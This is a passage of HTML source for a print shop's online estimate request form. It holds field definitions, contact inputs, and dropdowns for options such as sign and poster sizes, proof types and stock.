OPTIONS\n&nbsp;","type":"control_text"},{"description":"","name":"quantity37","qid":"37","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType","qid":"38","subLabel":"","text":"Proof Type:","type":"control_dropdown"},null,null,null,{"description":"","name":"stockType42","qid":"42","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"flatSize43","qid":"43","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"colors44","qid":"44","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"stockType45","qid":"45","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign46","qid":"46","text":"POSTCARD OPTIONS","type":"control_text"},{"description":"","name":"quantity47","qid":"47","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType48","qid":"48","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors49","qid":"49","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"flatSize","qid":"50","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"stockType51","qid":"51","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType52","qid":"52","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"shrinkWrap","qid":"53","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"description":"","name":"shrinkWrap54","qid":"54","subLabel":"","text":"Mail:","type":"control_dropdown"},{"name":"pStyletextalign55","qid":"55","text":"ENVELOPE OPTIONS","type":"control_text"},{"description":"","name":"quantity56","qid":"56","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType57","qid":"57","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors58","qid":"58","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"mail","qid":"59","subLabel":"","text":"Size:","type":"control_dropdown"},{"description":"","name":"size","qid":"60","subLabel":"","text":"Bleed:","type":"control_dropdown"},{"description":"","name":"bleed61","qid":"61","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"name":"pStyletextalign62","qid":"62","text":"LETTERHEAD OPTIONS","type":"control_text"},{"description":"","name":"quantity63","qid":"63","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType64","qid":"64","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors65","qid":"65","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"size66","qid":"66","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"bleed67","qid":"67","subLabel":"","text":"Bleed:","type":"control_dropdown"},{"description":"","name":"stockType68","qid":"68","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"clickTo69","qid":"69","text":"Finishing:","type":"control_checkbox"},{"description":"","name":"shrinkWrap70","qid":"70","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign71","qid":"71","text":"LABEL OPTIONS","type":"control_text"},{"description":"","name":"quantity72","qid":"72","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType73","qid":"73","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors74","qid":"74","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"flatSize75","qid":"75","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"stockType76","qid":"76","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"name":"pStyletextalign77","qid":"77","text":"NEWSLETTER OPTIONS","type":"control_text"},{"description":"","name":"quantity78","qid":"78","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType79","qid":"79","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors80","qid":"80","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"flatSize81","qid":"81","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"numberOf","qid":"82","subLabel":"","text":"Number of pages:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"stockType83","qid":"83","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"clickTo84","qid":"84","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"clickTo85","qid":"85","text":"Finishing:","type":"control_checkbox"},{"description":"","name":"clickTo86","qid":"86","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"description":"","name":"shrinkWrap87","qid":"87","subLabel":"","text":"Mail:","type":"control_dropdown"},{"name":"pStyletextalign88","qid":"88","text":"FOLDER OPTIONS","type":"control_text"},{"description":"","name":"quantity89","qid":"89","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType90","qid":"90","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors91","qid":"91","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"clickTo92","qid":"92","subLabel":"","text":"Size:","type":"control_dropdown"},{"description":"","name":"stockType93","qid":"93","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType94","qid":"94","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"coating","qid":"95","subLabel":"","text":"Pockets:","type":"control_dropdown"},{"description":"","name":"pockets","qid":"96","subLabel":"","text":"Finishing:","type":"control_dropdown"},{"description":"","name":"finishing","qid":"97","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign98","qid":"98","text":"FLYER OPTIONS&nbsp;","type":"control_text"},{"description":"","name":"quantity99","qid":"99","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType100","qid":"100","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors101","qid":"101","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"colors102","qid":"102","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"stockType103","qid":"103","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"clickTo104","qid":"104","text":"Finishing:","type":"control_checkbox"},{"description":"","name":"stockType105","qid":"105","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"description":"","name":"shrinkWrap106","qid":"106","subLabel":"","text":"Mail:","type":"control_dropdown"},{"name":"pStyletextalign107","qid":"107","text":"VINYL BANNER OPTIONS","type":"control_text"},{"description":"","name":"quantity108","qid":"108","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"colors109","qid":"109","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"size110","qid":"110","subLabel":"","text":"Size:","type":"control_dropdown"},{"description":"","name":"grommets","qid":"111","subLabel":"","text":"Grommets:","type":"control_dropdown"},{"name":"pStyletextalign112","qid":"112","text":"BOOKLET OPTIONS&nbsp;(Self Cover)","type":"control_text"},{"description":"","name":"quantity113","qid":"113","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"colors114","qid":"114","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"quantity115","qid":"115","subLabel":"","text":"Number of Pages:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"pageSize","qid":"116","subLabel":"","text":"Page Size:","type":"control_dropdown"},{"description":"","name":"pageSize117","qid":"117","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"colors118","qid":"118","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType119","qid":"119","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"coating120","qid":"120","subLabel":"","text":"Binding:","type":"control_dropdown"},{"description":"","name":"binding","qid":"121","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign122","qid":"122","text":"BOOKLET OPTIONS&nbsp;(Plus Cover)","type":"control_text"},{"description":"","name":"quantity123","qid":"123","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType124","qid":"124","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"pageSize125","qid":"125","subLabel":"","text":"Page Size:","type":"control_dropdown"},{"description":"","name":"numberOf126","qid":"126","subLabel":"","text":"Number of Pages:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"colors127","qid":"127","subLabel":"","text":"Colors - Cover:","type":"control_dropdown"},{"description":"","name":"stockType128","qid":"128","subLabel":"","text":"Stock Type - Cover:","type":"control_dropdown"},{"description":"","name":"coating129","qid":"129","subLabel":"","text":"Coating - Cover:","type":"control_dropdown"},{"description":"","name":"coating130","qid":"130","subLabel":"","text":"Colors - Inside Pages:","type":"control_dropdown"},{"description":"","name":"colors131","qid":"131","subLabel":"","text":"Stock Type - Inside Pages:","type":"control_dropdown"},{"description":"","name":"stockType132","qid":"132","subLabel":"","text":"Coating- Inside Pages:","type":"control_dropdown"},{"description":"","name":"coatingInside","qid":"133","subLabel":"","text":"Binding:","type":"control_dropdown"},{"description":"","name":"binding134","qid":"134","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign135","qid":"135","text":"BROCHURE OPTIONS","type":"control_text"},{"description":"","name":"quantity136","qid":"136","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType137","qid":"137","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"proofType138","qid":"138","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"colors139","qid":"139","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"colors140","qid":"140","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"coating141","qid":"141","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"clickTo142","qid":"142","text":"Finishing:","type":"control_checkbox"},{"description":"","name":"coating143","qid":"143","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"description":"","name":"mail144","qid":"144","subLabel":"","text":"Mail:","type":"control_dropdown"},{"name":"pStyletextalign145","qid":"145","text":"BUSINESS CARD OPTIONS","type":"control_text"},{"description":"","name":"quantity146","qid":"146","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType147","qid":"147","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors148","qid":"148","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"size149","qid":"149","subLabel":"","text":"Size:","type":"control_dropdown"},{"description":"","name":"size150","qid":"150","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType151","qid":"151","subLabel":"","text":"Finishing:","type":"control_dropdown"},{"name":"clickTo152","qid":"152","text":"","type":"control_widget"},{"description":"","name":"otherFlat","qid":"153","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat154","qid":"154","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat155","qid":"155","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherSize","qid":"156","subLabel":"","text":"Other Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat157","qid":"157","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat158","qid":"158","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat159","qid":"159","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherColor","qid":"160","subLabel":"","text":"Other Color:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat161","qid":"161","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherSize162","qid":"162","subLabel":"","text":"Other Size:","type":"control_textarea","wysiwyg":"Disable"},null,{"description":"","name":"other167","qid":"164","subLabel":"","text":"Other Page Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock165","qid":"165","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherSize166","qid":"166","subLabel":"","text":"Other Size:","type":"control_textarea","wysiwyg":"Disable"},null,{"description":"","name":"otherBinding","qid":"168","subLabel":"","text":"Other Binding:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherPage","qid":"169","subLabel":"","text":"Other Page Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock","qid":"170","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock171","qid":"171","subLabel":"","text":"Other Stock Type - Cover:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock172","qid":"172","subLabel":"","text":"Other Stock Type - Inside pages:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherBinding173","qid":"173","subLabel":"","text":"Other Binding:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock174","qid":"174","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock175","qid":"175","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock176","qid":"176","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock177","qid":"177","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock178","qid":"178","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFinishing","qid":"179","subLabel":"","text":"Other Finishing:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock180","qid":"180","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock181","qid":"181","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherSize182","qid":"182","subLabel":"","text":"Other Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock183","qid":"183","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock184","qid":"184","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFinishing185","qid":"185","subLabel":"","text":"Other Finishing:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherFlat186","qid":"186","subLabel":"","text":"Other Flat Size:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"otherStock187","qid":"187","subLabel":"","text":"Other Stock Type:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"howDid","qid":"188","subLabel":"","text":"How Did You Hear About Us?","type":"control_dropdown"},{"name":"typeA","qid":"189","text":"","type":"control_widget"},{"name":"typeA190","qid":"190","text":"","type":"control_widget"}]);}, 20); 
</script>
</head>
<body>
<form class="jotform-form" onsubmit="return typeof testSubmitFunction !== 'undefined' && testSubmitFunction();" action="https://submit.jotform.com/submit/71736755400153" method="post" name="form_71736755400153" id="71736755400153" accept-charset="utf-8" autocomplete="on"><input type="hidden" name="formID" value="71736755400153" /><input type="hidden" id="JWTContainer" value="" /><input type="hidden" id="cardinalOrderNumber" value="" /><input type="hidden" id="jsExecutionTracker" name="jsExecutionTracker" value="build-date-1768455589964" /><input type="hidden" id="submitSource" name="submitSource" value="unknown" /><input type="hidden" id="submitDate" name="submitDate" value="undefined" /><input type="hidden" id="buildDate" name="buildDate" value="1768455589964" /><input type="hidden" name="uploadServerUrl" value="https://upload.jotform.com/upload" /><input type="hidden" name="eventObserver" value="1" />
  <div role="main" class="form-all">
    <ul class="form-section page-section" role="presentation">
      <li class="form-line" data-type="control_image" id="id_19">
        <div id="cid_19" class="form-input-wide">
          <div style="text-align:center" aria-hidden="true" role="none"><img alt="Image-19" loading="lazy" class="form-image" style="border:0" src="https://perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-White@4x.png" height="80px" width="267px" data-component="image" role="none" aria-hidden="true" tabindex="-1" /></div>
        </div>
      </li>
      <li id="cid_1" class="form-input-wide" data-type="control_head">
        <div class="form-header-group  header-small">
          <div class="header-text httac htvam">
            <h3 id="header_1" class="form-header" data-component="header">Estimate Request Form</h3>
          </div>
        </div>
      </li>
      <li class="form-line" data-type="control_text" id="id_25">
        <div id="cid_25" class="form-input-wide">
          <div id="text_25" class="form-html" data-component="text" tabindex="-1">
            <p>*If your type of project is not available below, or if your project involves multiple pieces or complex elements, <strong>please call 856.787.1877</strong> and we can provide a custom estimate.</p>
          </div>
        </div>
      </li>
      <li class="form-line always-hidden" data-type="control_widget" id="id_152">
        <div id="cid_152" class=" always-hidden">
          <div style="width:100%;text-align:Left" data-component="widget-directEmbed">
            <div class="direct-embed-widgets google-analytics-widget " data-type="direct-embed" style="width:50px;min-height:50px">
              <div class="google_analytics_widget">
                <script>
                  var analyticsFormId = '{analyticsFormId}';
                  var analyticsAutoLink = '';
                  (function(i, s, o, g, r, a, m)
                  {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function()
                    {
                      (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                      m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                  })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                  ga('create', '', 'auto',
                  {
                    'allowLinker': true
                  });
                  ga('send', 'pageview');
                  if (window.analyticsAutoLink && analyticsAutoLink != '<empty>')
                  {
                    analyticsAutoLink = analyticsAutoLink.replace(/ /g, '').split(/[,\n]/g);
                    ga('require', 'linker');
                    ga('linker:autoLink', analyticsAutoLink);
                  }
                </script>
                <script src="//widgets.jotform.io/googleanalytics/scripts.js" type="text/javascript"></script>
              </div>
            </div>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 jf-required" data-type="control_fullname" id="id_3"><label class="form-label form-label-top" id="label_3" for="first_3" aria-hidden="false"> Name:<span class="form-required">*</span> </label>
        <div id="cid_3" class="form-input-wide jf-required">
          <div data-wrapper-react="true"><span class="form-sub-label-container" style="vertical-align:top" data-input-type="first"><input type="text" id="first_3" name="q3_name3[first]" class="form-textbox validate[required]" data-defaultvalue="" autoComplete="section-input_3 given-name" size="10" data-component="first" aria-labelledby="label_3 sublabel_3_first" required="" value="" /><label class="form-sub-label" for="first_3" id="sublabel_3_first" style="min-height:13px">First Name</label></span><span class="form-sub-label-container" style="vertical-align:top" data-input-type="last"><input type="text" id="last_3" name="q3_name3[last]" class="form-textbox validate[required]" data-defaultvalue="" autoComplete="section-input_3 family-name" size="15" data-component="last" aria-labelledby="label_3 sublabel_3_last" required="" value="" /><label class="form-sub-label" for="last_3" id="sublabel_3_last" style="min-height:13px">Last Name</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-2 jf-required" data-type="control_email" id="id_4"><label class="form-label form-label-top" id="label_4" for="input_4" aria-hidden="false"> E-mail:<span class="form-required">*</span> </label>
        <div id="cid_4" class="form-input-wide jf-required"> <input type="email" id="input_4" name="q4_email4" class="form-textbox validate[required, Email]" data-defaultvalue="" autoComplete="section-input_4 email" size="30" data-component="email" aria-labelledby="label_4" required="" value="" /> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear" data-type="control_phone" id="id_5" data-compound-hint=","><label class="form-label form-label-top" id="label_5" for="input_5_area" aria-hidden="false"> Phone Number: </label>
        <div id="cid_5" class="form-input-wide">
          <div data-wrapper-react="true"><span class="form-sub-label-container" style="vertical-align:top" data-input-type="areaCode"><input type="tel" id="input_5_area" name="q5_phoneNumber5[area]" class="form-textbox" data-defaultvalue="" autoComplete="section-input_5 tel-area-code" data-component="areaCode" aria-labelledby="label_5 sublabel_5_area" value="" /><span class="phone-separate" aria-hidden="true"> -</span><label class="form-sub-label" for="input_5_area" id="sublabel_5_area" style="min-height:13px">Area Code</label></span><span class="form-sub-label-container" style="vertical-align:top" data-input-type="phone"><input type="tel" id="input_5_phone" name="q5_phoneNumber5[phone]" class="form-textbox" data-defaultvalue="" autoComplete="section-input_5 tel-local" data-component="phone" aria-labelledby="label_5 sublabel_5_phone" value="" /><label class="form-sub-label" for="input_5_phone" id="sublabel_5_phone" style="min-height:13px">Phone Number</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-2" data-type="control_textbox" id="id_6"><label class="form-label form-label-top" id="label_6" for="input_6" aria-hidden="false"> Company Name: </label>
        <div id="cid_6" class="form-input-wide"> <input type="text" id="input_6" name="q6_companyName6" data-type="input-textbox" class="form-textbox" data-defaultvalue="" size="29" data-component="textbox" aria-labelledby="label_6" value="" /> </div>
      </li>
      <li class="form-line" data-type="control_textarea" id="id_9"><label class="form-label form-label-top" id="label_9" for="input_9" aria-hidden="false"> Project Description: </label>
        <div id="cid_9" class="form-input-wide"> <textarea id="input_9" class="form-textarea" name="q9_projectDescription9" cols="56" rows="6" data-component="textarea" aria-labelledby="label_9"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 jf-required" data-type="control_dropdown" id="id_188"><label class="form-label form-label-top" id="label_188" for="input_188" aria-hidden="false"> How Did You Hear About Us?<span class="form-required">*</span> </label>
        <div id="cid_188" class="form-input-wide jf-required"> <select class="form-dropdown validate[required]" id="input_188" name="q188_howDid" style="width:150px" data-component="dropdown" required="" aria-label="How Did You Hear About Us?">
            <option value="">Select</option>
            <option value="Radio Ad">Radio Ad</option>
            <option value="Customer referral">Customer referral</option>
            <option value="Internet search">Internet search</option>
            <option value="Internet Ad">Internet Ad</option>
            <option value="Direct mailer">Direct mailer</option>
            <option value="Social media">Social media</option>
            <option value="Trade show">Trade show</option>
            <option value="AIGA member">AIGA member</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear jf-required" data-type="control_dropdown" id="id_7"><label class="form-label form-label-top" id="label_7" for="input_7" aria-hidden="false"> Project Type:<span class="form-required">*</span> </label>
        <div id="cid_7" class="form-input-wide jf-required"> <select class="form-dropdown validate[required]" id="input_7" name="q7_projectType" style="width:150px" data-component="dropdown" required="" aria-label="Project Type:">
            <option value="">Select</option>
            <option value="Vinyl Banner">Vinyl Banner</option>
            <option value="Booklet (Self Cover)">Booklet (Self Cover)</option>
            <option value="Booklet (Plus Cover)">Booklet (Plus Cover)</option>
            <option value="Brochure">Brochure</option>
            <option value="Business Card">Business Card</option>
            <option value="Envelope">Envelope</option>
            <option value="Flyer">Flyer</option>
            <option value="Folder">Folder</option>
            <option value="Label">Label</option>
            <option value="Letterhead">Letterhead</option>
            <option value="Postcard">Postcard</option>
            <option value="Poster">Poster</option>
            <option value="Sign">Sign</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_26">
        <div id="cid_26" class="form-input-wide">
          <div id="text_26" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">SIGN OPTIONS</span></strong></p>
            <p> </p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_27"><label class="form-label form-label-top" id="label_27" for="input_27" aria-hidden="false"> Quantity: </label>
        <div id="cid_27" class="form-input-wide"> <textarea id="input_27" class="form-textarea" name="q27_quantity" cols="24" rows="3" data-component="textarea" aria-labelledby="label_27"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_28"><label class="form-label form-label-top" id="label_28" for="input_28" aria-hidden="false"> Proof Type: </label>
        <div id="cid_28" class="form-input-wide"> <select class="form-dropdown" id="input_28" name="q28_proofType28" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_31"><label class="form-label form-label-top" id="label_31" for="input_31" aria-hidden="false"> Colors: </label>
        <div id="cid_31" class="form-input-wide"> <select class="form-dropdown" id="input_31" name="q31_colors33" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_30"><label class="form-label form-label-top" id="label_30" for="input_30" aria-hidden="false"> Flat Size: </label>
        <div id="cid_30" class="form-input-wide"> <select class="form-dropdown" id="input_30" name="q30_colors" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="11 x 17">11 x 17</option>
            <option value="12 x 18">12 x 18</option>
            <option value="13 x 19">13 x 19</option>
            <option value="18 x 24">18 x 24</option>
            <option value="19 x 25">19 x 25</option>
            <option value="20 x 26">20 x 26</option>
            <option value="24 x 36">24 x 36</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_153"><label class="form-label form-label-top" id="label_153" for="input_153" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_153" class="form-input-wide always-hidden"> <textarea id="input_153" class="form-textarea" name="q153_otherFlat" cols="24" rows="6" data-component="textarea" aria-labelledby="label_153"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_33"><label class="form-label form-label-top" id="label_33" for="input_33" aria-hidden="false"> Grommets: </label>
        <div id="cid_33" class="form-input-wide"> <select class="form-dropdown" id="input_33" name="q33_stockType" style="width:150px" data-component="dropdown" aria-label="Grommets:">
            <option value="">Select</option>
            <option value="Yes">Yes</option>
            <option value="No">No</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_32"><label class="form-label form-label-top" id="label_32" for="input_32" aria-hidden="false"> Stock Type: </label>
        <div id="cid_32" class="form-input-wide"> <select class="form-dropdown" id="input_32" name="q32_clickTo32" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="Foamboard (3/16&quot;)">Foamboard (3/16&quot;)</option>
            <option value="Coroplast">Coroplast</option>
            <option value="Sintra (1/8&quot;)">Sintra (1/8&quot;)</option>
            <option value="Sintra (1/4&quot;)">Sintra (1/4&quot;)</option>
            <option value="Gatorplast (1/2&quot;)">Gatorplast (1/2&quot;)</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_174"><label class="form-label form-label-top" id="label_174" for="input_174" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_174" class="form-input-wide always-hidden"> <textarea id="input_174" class="form-textarea" name="q174_otherStock174" cols="24" rows="6" data-component="textarea" aria-labelledby="label_174"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_36">
        <div id="cid_36" class="form-input-wide">
          <div id="text_36" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">POSTER OPTIONS</span></strong></p>
            <p> </p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_37"><label class="form-label form-label-top" id="label_37" for="input_37" aria-hidden="false"> Quantity: </label>
        <div id="cid_37" class="form-input-wide"> <textarea id="input_37" class="form-textarea" name="q37_quantity37" cols="24" rows="3" data-component="textarea" aria-labelledby="label_37"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_38"><label class="form-label form-label-top" id="label_38" for="input_38" aria-hidden="false"> Proof Type: </label>
        <div id="cid_38" class="form-input-wide"> <select class="form-dropdown" id="input_38" name="q38_proofType" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_44"><label class="form-label form-label-top" id="label_44" for="input_44" aria-hidden="false"> Colors: </label>
        <div id="cid_44" class="form-input-wide"> <select class="form-dropdown" id="input_44" name="q44_colors44" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_43"><label class="form-label form-label-top" id="label_43" for="input_43" aria-hidden="false"> Flat Size: </label>
        <div id="cid_43" class="form-input-wide"> <select class="form-dropdown" id="input_43" name="q43_flatSize43" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="11 x 17">11 x 17</option>
            <option value="12 x 18">12 x 18</option>
            <option value="13 x 19">13 x 19</option>
            <option value="19 x 25">19 x 25</option>
            <option value="20 x 26">20 x 26</option>
